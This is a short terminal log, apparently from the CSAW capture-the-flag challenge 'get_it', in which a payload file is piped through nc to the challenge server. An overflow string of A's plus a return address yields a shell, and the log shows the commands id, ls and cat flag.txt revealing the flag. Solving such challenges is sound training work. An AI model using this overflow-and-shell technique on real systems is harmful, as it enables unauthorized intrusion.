 [root@vps ~]# (cat payload; cat) | nc pwn.chal.csaw.io 9001
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒^E@^@^@^@^@^@
Do you gets it??
id
id
uid=1000(get_it) gid=1000(get_it) groups=1000(get_it)
ls
ls
art.txt  flag.txt  get_it  run.sh
cat flag.txt
cat flag.txt
flag{y0u_deF_get_itls}